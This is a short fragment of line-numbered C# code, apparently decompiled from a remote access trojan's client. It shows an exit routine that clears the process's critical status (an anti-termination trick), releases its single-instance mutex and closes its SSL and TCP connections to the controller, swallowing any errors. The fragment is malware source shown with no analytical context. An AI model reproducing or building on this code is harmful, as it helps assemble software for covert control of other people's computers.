 23 public static void ClientOnExit()
24 {
25 try
26 {
27 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
28 {
29 ProcessCritical.Exit();
30 }
31 MutexControl.CloseMutex();
32 SslStream sslClient = ClientSocket.SslClient;
33 if (sslClient != null)
34 {
35 sslClient.Close();
36 }
37 Socket tcpClient = ClientSocket.TcpClient;
38 if (tcpClient != null)
39 {
40 tcpClient.Close();
41 }
42 }
43 catch
44 {
45 }
46 }